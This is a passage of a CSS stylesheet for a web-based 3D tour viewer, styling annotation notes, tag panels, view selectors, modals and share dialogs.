    position: fixed;
    bottom: unset;
    top: 10px;
    z-index: 1
  }
}

.note-widget .note-save-cancel {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding: 10px
}

.note-widget .has-hint:after {
  content: attr(data-hint);
  position: absolute;
  right: 0;
  margin-top: 2px;
  color: #b5b4b3;
  transition: opacity .25s;
  text-align: right;
  font-size: 12px;
  cursor: default
}

.note-widget .reply-btn {
  margin: 20px 0;
  color: #999
}

.note-widget .icon-checkmark {
  color: #00a170 !important
}

.note-widget .list-nav {
  margin-right: -10px
}

.note-summary-info {
  color: #6d6d6d
}

.reply-box .smart-text-box {
  padding: 0 10px
}

.reply-box .smart-text-box .placeholder.text-box-text:before {
  line-height: 41px
}

.reply-box.annotating .smart-text-box .placeholder.text-box-text:before {
  line-height: unset
}

.annotation-box {
  position: relative
}

.annotation-text-box {
  position: relative;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  margin: 15px 0 20px
}

.annotation-text-box.editor-box {
  border: 1px solid #dadada;
  border-radius: 8px
}

.annotation-text-box.editor-box.annotating {
  min-height: 120px;
  display: flex;
  flex-direction: column
}

.annotation-text-box.editor-box.annotating .text-box-text {
  width: 100%;
  height: 100%;
  min-height: 64px;
  overflow-y: auto;
  cursor: text
}

.annotation-text-box.editor-box.annotating .smart-text-box {
  position: relative;
  padding: 15px 15px 0;
  flex-grow: 1
}

.annotation-text-box.editor-box:not(.annotating) .smart-text-box {
  position: relative;
  flex-grow: 1
}

.annotation-text-box.annotation-emptied .text-box-text {
  width: 100%;
  padding: 16px;
  background-color: #f5f4f3;
  font-style: italic
}

.annotation-text-box .annotation-button-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  pointer-events: auto;
  transition: height .25s
}

.annotation-text-box .annotation-button-bar .note-extra-buttons {
  display: flex;
  flex-direction: row
}

.annotation-text-box .annotation-button-bar .icon-button:after {
  max-width: 80px;
  min-width: 60px;
  white-space: normal;
  pointer-events: auto
}

.annotation-edited {
  margin: -10px 5px 5px;
  color: #999;
  font-size: .8em;
  text-align: right
}

.annotation-cta-buttons {
  flex-grow: 1;
  text-align: right
}

.annotation-editors {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center
}

.annotation-popup .popover-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.annotation-popup {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 15px 20px 25px;
  font-size: 12px;
  min-height: 100px;
  background-color: #222;
  color: #fff;
  border-radius: 4px;
  z-index: 2
}

.annotation-popup:not(.open) {
  visibility: hidden
}

.annotation-popup .popover-header {
  position: relative;
  width: 100%;
  min-height: 10px
}

.annotation-popup .popover-header .close-button {
  top: -12px;
  right: -12px
}

.annotation-popup .popover-footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center
}

.annotation-popup .popover-footer .button {
  flex-shrink: 0;
  padding-right: 0
}

.annotation-popup .popover-footer .popover-message {
  display: inline-block;
  flex-grow: 1;
  height: 14px;
  margin: 5px 5px 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #d8d8d8
}

.annotation-popup .popover-footer .popover-message.popover-message-error {
  color: #fa5300
}

.annotation-popup .popover-label {
  display: inline-block;
  height: 14px;
  margin: 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #f5f4f3
}

.annotation-popup .link {
  margin-left: .4em
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  color: inherit
}

.user-invite-card .user-invite-msg {
  font-size: 14px;
  line-height: 1.57
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px
}

.user-invite-card .user-invite-info {
  font-size: 12px;
  line-height: 1.5
}

.user-invite-card {
  padding: 16px;
  border-radius: 8px;
  background-color: #f5f4f3
}

.user-invite-card .user-invite-info {
  display: flex;
  align-items: center;
  color: #444
}

.user-invite-card .user-invite-info .icon {
  margin-right: 8px;
  font-size: 14px;
  color: #b5b4b3
}

.pin-tool-editor .tool-editor-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.pin-tool-editor {
  position: absolute;
  line-height: 22px;
  background-color: #222;
  color: #fff;
  pointer-events: auto
}

.pin-tool-editor:not(.tool-popup) {
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateY(100%);
  transition: transform .25s ease-in-out;
  border-color: #222;
  z-index: 1
}

.pin-tool-editor:not(.tool-popup).open {
  position: fixed;
  min-height: 50%;
  transform: translateY(0)
}

.pin-tool-editor:not(.tool-popup):not(.open) {
  height: 0;
  overflow: hidden
}

.pin-tool-editor.tool-popup {
  width: 285px;
  bottom: 105px;
  left: 50%;
  border-radius: 4px;
  transform: translateX(-50%)
}

.pin-tool-editor .tool-editor-title {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 10px 10px 0 20px
}

.pin-tool-editor .tool-editor-title .close-button {
  position: static
}

.color-picker {
  width: 100%;
  padding: 0 10px
}

.color-swatch {
  position: relative;
  display: inline-block;
  width: 22px;
  height: 22px;
  border-radius: 100%;
  margin: 10px;
  font-size: 10px;
  cursor: pointer
}

.color-swatch:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  color: #fff;
  font-weight: 700
}

.color-swatch:hover:before {
  opacity: .5
}

.color-swatch.active:before {
  opacity: 1
}

.annotations-list-panel {
  padding: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #222
}

.annotations-list-panel .note-details {
  width: 200px;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5em;
  overflow: hidden
}

.annotations-list-panel .note-text {
  overflow: hidden;
  white-space: nowrap
}

.annotations-list-panel .text-box-text {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none
}

.annotations-list-panel .badge {
  flex-shrink: 0;
  top: 1px;
  width: 27px;
  height: 27px;
  margin: 0 10px 0 15px;
  line-height: 25px
}

.annotations-list-panel .select-popup.select-dropdown .select-trigger {
  min-width: 85px;
  margin-left: 15px
}

.annotations-list-panel .search-results-hash [data-blocktype=hash],
.annotations-list-panel .search-results-user [data-blocktype=user] {
  background-color: #8bbbff;
  color: #222;
  padding: 0 6px
}

.annotations-list-panel .accordion-header {
  padding-left: 15px;
  background-color: #fff
}

.annotations-list-panel .accordion-item {
  justify-content: flex-start;
  cursor: pointer
}

.annotations-list-panel .empty-message {
  font-size: 12px;
  font-style: italic;
  font-weight: 100;
  padding: 15px
}

.annotations-list-panel .word-badge {
  margin-left: 11px
}

.filter-note-select .emulatedDialog .tooltip {
  left: 0
}

.views-banner {
  border-bottom: 2px solid #fff
}

.views-banner>.mp-nova-banner {
  justify-content: space-around;
  font-style: italic;
  background: #385dff;
  color: #fff
}

@media (hover:hover) {
  .views-banner .link:hover {
    color: #fff
  }
}

.feedback-link {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 14px 22px;
  text-align: right;
  color: #6d6d6d;
  box-shadow: inset 0 1px 0 #f5f4f3
}

.feedback-link .link {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
  align-items: center;
  text-decoration: none
}

.feedback-link .icon {
  margin-left: 10px
}

.tags-panel .tag-view-panel-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.tags-panel .detail-panel-header {
  height: 54px;
  padding: 0 5px 0 15px;
  border-bottom: 1px solid #dadada
}

.tags-panel .tag-view-panel {
  color: #222
}

.tags-panel .tag-view-panel .text-box-text {
  width: 100%
}

.tags-panel .tag-view-panel .attachment-carousel {
  position: relative;
  width: 100%;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .oembed-video .oembed-iframe {
  height: unset;
  min-height: 216px
}

.tags-panel .tag-view-panel .attachment.attachment-category-external {
  margin: 16px 16px 36px
}

.tags-panel .tag-view-panel .attachment-other {
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .attachment-other .attachment-label {
  margin: 0 10px
}

.tags-panel .tag-view-panel .attachment-other .attachment-label .file-label {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 160px
}

.tags-panel .tag-view-panel-attachments {
  margin: 18px 40px 40px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  overflow: hidden
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment {
  width: auto;
  height: 52px;
  overflow: hidden;
  flex-direction: row;
  margin: 0
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-view {
  justify-content: space-between;
  align-items: center;
  padding: 8px 16px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-label {
  margin: 0 8px 0 0;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .icon-file {
  display: none
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .file-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .size-label {
  color: #6d6d6d
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .link {
  top: auto;
  position: static
}

.tags-panel .tag-view-panel-header {
  padding: 31px 70px 0 40px;
  position: relative;
  z-index: 1
}

.tags-panel .tag-view-panel-header .badge {
  position: absolute;
  left: 40px;
  top: -23px;
  border: 3px solid #fff;
  height: 48px;
  width: 48px
}

.tags-panel .tag-view-panel-header .badge .badge-icon {
  font-size: 24px
}

.tags-panel .tag-view-panel-header .url-link-copy {
  position: absolute;
  top: 0;
  right: -30px
}

.tags-panel .tag-view-panel-header .url-link-copy .mp-nova-btn-icon {
  font-size: 18px
}

.tags-panel .tag-view-panel-header .tag-view-panel-keywords {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 0
}

.tags-panel .tag-view-panel-header .annotation-text-box {
  margin: 0;
  color: #444
}

.tags-panel .tag-view-panel-header-contents {
  display: flex;
  flex-flow: column nowrap;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  gap: 18px
}

.tags-panel .tag-view-panel-header.no-media {
  padding-top: 100px
}

.tags-panel .tag-view-panel-header.no-media:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 60px;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel-header.no-media .badge {
  top: 36px
}

.tags-panel .tag-view-panel-title {
  flex: 1;
  min-width: 0;
  margin-right: 18px
}

.tags-panel .icon-undock {
  font-size: 24px
}

.side-panel .tags-panel .tag-view-panel {
  width: 375px
}

.side-panel .tags-panel .detail-panel.open {
  border-width: 0
}

.tag-media .attachment-carousel {
  width: 366px;
  height: auto
}

.tag-media .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-keywords.tag-previewer-keywords {
  padding: 0;
  margin-bottom: 16px;
  max-width: 338px;
  flex-wrap: nowrap
}

.tag-keywords.tag-previewer-keywords.is-viewing-all {
  flex-wrap: wrap
}

.tag-keywords.tag-previewer-keywords .nova-token {
  flex-shrink: 1;
  min-width: 30px
}

.tag-keywords.tag-previewer-keywords .nova-token.view-more-btn {
  flex: none
}

.measurements-overlay {
  position: absolute;
  width: 100%;
  height: 100%
}

.measurements-overlay .overlay-message .escape-key {
  width: 50px;
  height: 50px;
  margin: 0 auto
}

.measurements-overlay .overlay-message .escape-key img {
  width: 50px;
  height: 50px
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .measurements-overlay .overlay-message .escape-key {
    width: 30px
  }
}

.measurements-overlay .overlay-cta .tooltip-simple-medium .tooltip {
  width: 175px
}

.narrow-layout .measurements-overlay .overlay-top-center {
  top: 80px
}

.narrow-layout .measurements-overlay .overlay-top-center.active-phase {
  top: 25px
}

.measurement-settings .units-setting {
  margin-bottom: 5px
}

.settings-toggle {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px
}

.settings-toggle .settings-label {
  font-size: 13px;
  font-weight: 500;
  flex-grow: 1;
  margin-right: 10px
}

.settings-toggle .reusable-toggle {
  flex-shrink: 0
}

.tags-overlay .overlay-info {
  padding: 0;
  line-height: unset
}

.search-tool-overlay {
  pointer-events: none
}

.search-tool-overlay .outerScrollbarWrapper {
  pointer-events: all
}

.bottom-panel .search-keyword-summary {
  flex-wrap: nowrap;
  overflow-y: hidden;
  overflow-x: auto;
  pointer-events: all
}

.top-ui {
  max-width: 100%;
  z-index: 5;
  opacity: 1;
  transition: opacity .5s;
  padding: 20px 20px 0;
  display: flex;
  align-items: flex-start
}

.top-ui.faded-out {
  opacity: 0;
  pointer-events: none
}

.top-ui.faded-out * {
  pointer-events: none !important
}

.top-ui .floor-name-container,
.top-ui .model-view-container,
.top-ui .title-bar-container {
  max-width: 100%;
  margin-bottom: 10px;
  transition: opacity .25s, margin .25s
}

.top-ui .floor-name-container.collapsed,
.top-ui .model-view-container.collapsed,
.top-ui .title-bar-container.collapsed {
  opacity: 0;
  margin-bottom: 0
}

.top-ui .search-mode-button {
  margin-right: 8px
}

.top-ui .child-container {
  flex-grow: 1;
  flex-shrink: 1;
  align-self: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 100%;
  overflow: hidden
}

.top-ui .search-button-spacer {
  display: none
}

.edit-ui .top-ui {
  width: 100%;
  position: absolute
}

@media (max-width:768px) {
  .top-ui .floor-name-container {
    margin-bottom: 0
  }
}

@media (max-width:576px) {

  .top-ui .floor-name-container,
  .top-ui .model-view-container,
  .top-ui .title-bar-container {
    display: flex;
    flex-direction: row;
    align-items: center
  }

  .top-ui .floor-name-container {
    justify-content: center
  }

  .top-ui .search-button-spacer {
    width: 56px;
    display: unset;
    flex-shrink: 1000000
  }
}

@-webkit-keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@-webkit-keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

@keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

.subscriber-prompt-popup {
  pointer-events: all;
  position: absolute;
  top: 32px;
  right: 32px;
  background: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  border-radius: 5px;
  padding: 16px;
  color: #222;
  width: 380px;
  height: 80px;
  cursor: pointer;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .25), 0 4px 8px rgba(0, 0, 0, .15);
  transition: transform .35s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  transform: scale(1);
  transform-origin: center center
}

.subscriber-prompt-popup:hover {
  transform: scale(1.02)
}

.subscriber-prompt-popup:active {
  transform: scale(.98)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .subscriber-prompt-popup {
    box-shadow: none;
    position: static;
    width: auto;
    border-radius: 0;
    -webkit-animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1);
    animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1)
  }

  .subscriber-prompt-popup:active,
  .subscriber-prompt-popup:hover {
    transform: unset
  }
}

.subscriber-prompt-popup .matterport-app-icon {
  margin-right: 16px
}

.subscriber-prompt-popup .subscriber-prompt-body {
  flex: 1;
  min-width: 0;
  margin-top: -4px
}

.subscriber-prompt-popup .subscriber-prompt-body .link {
  display: block;
  font-weight: 400
}

.subscriber-prompt-popup .mp-nova-btn {
  position: absolute;
  top: 3px;
  right: 3px;
  color: #222;
  padding: 10px
}

.search-mode-button {
  pointer-events: all
}

.search-mode-button .mp-nova-btn {
  height: 48px;
  width: 48px
}

.search-mode-button .mp-nova-btn .nova-icon {
  font-size: 19px
}

.floor-container {
  display: flex;
  align-items: center;
  position: absolute;
  top: 60px;
  left: 50%;
  transform: translateX(-50%);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 200px;
  background: rgba(34, 34, 34, .5);
  padding: 6px 24px;
  white-space: nowrap;
  box-sizing: content-box;
  opacity: 1;
  transition: opacity .5s
}

.floor-container .h4 {
  font-size: 22px
}

.floor-container .floor-title {
  padding-right: 20px
}

.floor-container .icon.icon-close {
  font-size: 18px
}

.floor-container.faded-out {
  opacity: 0;
  pointer-events: none
}

.floor-container.faded-out * {
  pointer-events: none !important
}

@media (max-width:576px) {
  .floor-container {
    position: unset;
    top: unset;
    left: unset;
    margin-bottom: 10px;
    transform: unset;
    overflow: hidden
  }

  .floor-container .h4 {
    font-size: 18px
  }

  .floor-container .floor-title {
    padding-right: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    min-width: 0
  }

  .floor-container .icon-button {
    height: unset;
    width: 24px
  }

  .floor-container .icon.icon-close {
    font-size: 16px;
    line-height: unset
  }
}

#model-title {
  display: inline-block;
  min-width: 0;
  max-width: 500px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto
}

#model-title #main-title-wrapper {
  display: flex;
  align-items: center
}

#model-title #main-title-wrapper .main-title {
  min-width: 0;
  white-space: nowrap;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

#model-title #main-title-wrapper .main-title .co-brand {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

#model-title #main-title-wrapper .main-title .co-brand .title {
  color: #f5f4f3
}

#model-title #main-title-wrapper .main-title #gui-name {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis
}

#model-title #main-title-wrapper .main-title #gui-name .icon {
  transform: translateY(1px);
  display: inline-block;
  margin: 0 3px 0 1px
}

.model-view-display {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

.model-view-selector {
  display: flex;
  flex-direction: row;
  align-items: stretch;
  width: 100%;
  color: #fff;
  pointer-events: auto
}

@media (hover:hover) {

  .model-view-selector:hover .mp-button-menu-button,
  .model-view-selector:hover .start-location-btn {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }
}

.model-view-selector.open .mp-button-menu-button,
.model-view-selector.open .start-location-btn {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .start-location-btn {
  width: 53px;
  height: 44px;
  border-radius: 6px 0 0 6px
}

@media (hover:hover) {
  .model-view-selector .start-location-btn:hover {
    color: #ff3158
  }
}

.model-view-selector .mp-nova-button-menu {
  overflow: hidden
}

.model-view-selector .mp-button-menu-button {
  position: relative;
  width: 100%;
  max-width: 400px;
  border-radius: 0 6px 6px 0
}

.model-view-selector .mp-button-menu-button .mp-nova-btn-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%
}

.model-view-selector .mp-button-menu-button.is-open {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .mp-button-menu-button.is-open:before {
  background-color: #b5b4b3
}

@media (hover:hover) {
  .model-view-selector .mp-button-menu-button:hover {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }

  .model-view-selector .mp-button-menu-button:hover:before {
    background-color: #b5b4b3
  }
}

.model-view-selector .mp-button-menu-button:before {
  content: "";
  display: block;
  position: absolute;
  top: 8px;
  bottom: 8px;
  left: 0;
  width: 1px;
  background-color: #6d6d6d;
  transition-property: background-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.model-view-selector-menu {
  max-height: calc(100% - 136px)
}

.model-view-selector-menu .mp-nova-menu-item {
  border-top: none
}

@media (hover:hover) {
  .model-view-selector-menu .mp-nova-menu-item:hover {
    background-color: #f5f4f3
  }
}

.model-view-selector-menu .mp-nova-menu-item .view-name {
  color: #222
}

.model-view-selector-menu .mp-nova-menu-item .view-name.mp-nova-btn-active {
  font-weight: 700
}

.model-view-selector-menu .mp-nova-menu-item .view-name:active {
  color: #ff3158
}

.model-view-selector-menu .mp-nova-menu-item .view-name .mp-nova-btn-label {
  max-width: 195px;
  overflow: hidden;
  text-overflow: ellipsis
}

#showcase-modals {
  height: 0;
  width: 0
}

.modal {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 0;
  margin: 0;
  height: auto;
  max-width: 95%;
  max-height: 95%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: center;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, .5);
  border: 0;
  pointer-events: auto;
  color: #222
}

.modal .close-button {
  position: static
}

.modal .close-button[data-balloon]:after,
.modal .close-button[data-balloon]:before {
  display: none
}

.modal .close-button .icon-close {
  font-size: 14px;
  padding: 10px
}

.modal-header {
  flex-shrink: 0;
  display: flex;
  width: 100%;
  padding: 5px 20px 5px 32px;
  background-color: #f5f4f3;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-header {
    padding-left: 20px;
    padding-right: 10px
  }
}

.modal-title {
  flex-grow: 1;
  font-weight: 500;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: .6px
}

@media (max-width:320px) {
  .modal-title {
    font-size: 16px;
    line-height: 23px
  }
}

.modal-subheader {
  font-size: 18px;
  line-height: 1.5em;
  letter-spacing: .6px;
  margin: 20px 32px 0;
  color: #444
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-subheader {
    font-size: 16px;
    margin-left: 20px;
    margin-right: 20px
  }
}

.modal-body {
  flex-grow: 1;
  flex-shrink: 1;
  padding: 10px 16px 10px 10px;
  margin: 10px 16px 5px 22px;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 16px;
  letter-spacing: .2px;
  line-height: 1.5em;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #444;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.modal-body::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.modal-body::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.modal-body::-webkit-scrollbar-corner {
  background-color: transparent
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-body {
    margin-left: 10px;
    margin-right: 4px
  }
}

.modal-scrollable-content {
  height: 100%;
  min-height: 240px;
  overflow: hidden
}

.modal-footer {
  flex-shrink: 0;
  align-self: flex-end;
  display: flex;
  justify-content: flex-end;
  width: 100%;
  padding: 10px 32px 32px;
  align-items: center;
  color: #222
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-footer {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px
  }
}

.modal-nav {
  position: absolute;
  z-index: 1
}

.modal-nav .icon {
  font-size: 26px
}

.modal-nav.modal-next {
  right: 15px
}

.modal-nav.modal-prev {
  left: 15px
}

.modal-background {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  font-size: 16px;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 7
}

.modal-background:not(.dark-modal-background) {
  background-color: rgba(0, 0, 0, .5);
  opacity: 0;
  transition: opacity .5s
}

.modal-background:not(.dark-modal-background).open {
  opacity: 1;
  pointer-events: all
}

@media (max-height:487px),
(max-width:600px) {

  .modal-background.open .full-modal,
  .modal-background.unloading .full-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

@media (max-height:@{@breakpoint-sm}),
(max-width:767px) {

  .modal-background.open .large-modal,
  .modal-background.unloading .large-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

.app-bar .modal-background:not(.dark-modal-background).open,
.app-bar .modal-background:not(.dark-modal-background).unloading {
  top: -55px
}

.confirm-modal.modal {
  max-width: 500px
}

.confirm-modal .modal-header {
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-icon {
  width: unset
}

.confirm-modal .mp-nova-btn-group {
  justify-content: right;
  margin-bottom: 32px;
  padding-left: 32px;
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-group .mp-nova-btn {
  min-width: 100px
}

.confirm-modal-background {
  top: -55px
}

.full-modal.modal.revert-changes-modal {
  max-width: 600px
}

@media (max-height:487px),
(max-width:600px) {
  .full-modal.modal.revert-changes-modal {
    max-width: 100%
  }
}

.full-modal.modal.revert-changes-modal .checkbox-element {
  margin-top: 5px
}

.revert-changes-modal-checkbox {
  flex-wrap: nowrap
}

.revert-changes-modal-checkbox .checkbox-text {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis
}

.compact-modal .modal-message {
  margin: 0
}

.rotate-to-landscape-modal {
  background-color: transparent;
  box-shadow: none
}

.rotate-to-landscape-modal .modal-footer,
.rotate-to-landscape-modal .modal-header {
  display: none
}

.rotate-to-landscape-modal .modal-body {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 50px 0
}

.rotate-to-landscape-modal .lottie {
  flex: 1;
  height: 150px;
  width: 150px;
  position: relative;
  margin-top: 55px
}

.share-modal {
  display: block;
  width: 85vw
}

@media (min-width:768px) {
  .share-modal {
    width: 450px
  }
}

.share-modal .modal-body {
  padding-bottom: 32px
}

.share-modal.web-share-dialog {
  width: 280px;
  margin: 0 auto
}

@media (min-width:576px) {
  .share-modal.web-share-dialog {
    width: 320px
  }
}

.share-modal .social-icons {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  margin: 0 0 30px
}

.share-modal .social-icons .icon-button-social {
  margin: 0;
  width: 40px;
  height: 40px
}

@media (min-width:320px) {
  .share-modal .social-icons .icon-button-social {
    width: 44px;
    height: 44px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon-button-social {
    width: 60px;
    height: 60px
  }
}

.share-modal .social-icons .icon-button-social:focus,
.share-modal .social-icons .icon-button-social:hover {
  background: #ff3158
}

.share-modal .social-icons .icon-button-social:focus .icon,
.share-modal .social-icons .icon-button-social:hover .icon {
  color: #fff !important
}

.share-modal .social-icons .icon {
  font-size: 16px;
  padding: 5px;
  line-height: 1
}

@media (min-width:320px) {
  .share-modal .social-icons .icon {
    font-size: 18px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon {
    font-size: 22px
  }
}

.share-modal .input-group {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  width: 100%;
  margin-bottom: 30px
}

.share-modal .input {
  flex-grow: 1;
  min-width: 0;
  background: #f5f4f3;
  color: #6d6d6d;
  border: 0;
  border-radius: 0
}

.share-modal .input,
.share-modal .input-addon {
  padding: 12px 20px;
  font-size: inherit;
  outline: none
}

.share-modal .input-addon {
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: 2px solid #222;
  background: #fff;
  color: #222;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.share-modal .input-addon:focus,
.share-modal .input-addon:hover {
  border-color: #ff3158;
  color: #ff3158
}

.share-modal .share-modal-button {
  width: auto;
  margin: 0 0 5px;
  font-size: 12px;
  letter-spacing: 1px
}

.share-modal .share-modal-button:active,
.share-modal .share-modal-button:focus {
  color: #fff;
  background-color: #ff3158;
  border-color: #ff3158
}

.share-modal .share-modal-button.button-secondary:active,
.share-modal .share-modal-button.button-secondary:focus {
  background: #fff !important;
  color: #ff3158 !important;
  border-color: #ff3158
}

.measurement-mode-help-modal {
  width: 340px
}

.notes-intro .modal-body .modal-content,
.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  color: inherit
}

.notes-intro .modal-title {
  font-size: 18px;
  line-height: 1.44
}

.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.notes-intro .notes-intro-header {
  font-size: 14px;
  line-height: 1.57
}

.notes-intro .modal-body .modal-content {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
